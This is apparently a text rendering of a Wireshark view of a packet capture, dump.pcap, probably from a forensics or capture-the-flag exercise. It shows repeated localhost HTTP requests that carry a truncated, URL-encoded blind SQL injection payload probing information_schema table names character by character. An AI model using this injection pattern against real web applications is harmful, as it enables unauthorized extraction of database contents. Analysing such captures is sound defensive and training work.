 dump.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
81 1.066424 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
82 1.071405 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
83 1.085859 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
84 1.089694 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
85 1.092661 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
86 1.105770 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
87 1.118906 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
88 1.132920 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
89 1.153392 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
90 1.170497 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
91 1.173352 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
92 1.186521 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
93 1.193342 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
94 1.198825 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
95 1.214718 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
96 1.228390 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
97 1.242735 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
98 1.255731 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
99 4.273839 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
100 4.300274 ::1 ::1 HTTP 808 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
101 4.315423 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
102 4.331235 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
103 4.346898 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
104 4.362639 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
105 4.377206 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
106 4.392145 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
107 4.406104 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
108 4.420079 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
109 4.434965 ::1 ::1 HTTP 810 GET /?user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20tab…
Frame 99: 808 bytes on wire (6464 bits), 406 bytes captured (3248 bits)
Null/Loopback
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 52363, Dst Port: 80, Seq: 33507, Ack: 23417, Len: 342
Hypertext Transfer Protocol
[Community ID: 1:gr9PWBJZR5tseKjWcQ+oAA2wuwk=]
0000 18 00 00 00 60 00 5f dd 01 6a 06 80 00 00 00 00 ····`·_· ·j······
0010 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 00 ········ ········
0020 00 00 00 00 00 00 00 00 00 00 00 01 cc 8b 00 50 ········ ·······P
0030 3a 03 8a 2d 6a 46 17 2c 50 18 27 9b f5 d7 00 00 :··-jF·, P·'·····
0040 47 45 54 20 2f 3f 75 73 65 72 3d 41 6c 65 78 25 GET /?us er=Alex%
0050 32 32 25 32 30 41 4e 44 25 32 30 41 53 43 49 49 22%20AND %20ASCII
dump.pcap Packets: 45390 · Displayed: 45390 (100.0%) Profile: Default